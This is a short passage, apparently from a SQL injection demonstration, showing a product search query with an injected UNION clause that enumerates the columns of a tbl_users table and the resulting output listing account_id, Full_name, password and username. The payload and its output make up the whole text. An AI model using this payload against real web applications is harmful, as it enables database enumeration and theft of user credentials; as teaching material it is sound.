 SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select '', a.name, 0 from sys.columns a inner join sys.objects b on a.object_id = b.object_id where
b.name='tbl_users'; --%'
Found 4 products matched your search term "ssss' union select '', a.name, 0 from sys.columns a inner join sys.objects b on a.object_id = b.object_id where b.name='tbl_users'; --".
No Product Name Product Description Product Cost
(USD)
1 account_id 0
2 Full_name 0
3 password 0
4 username 0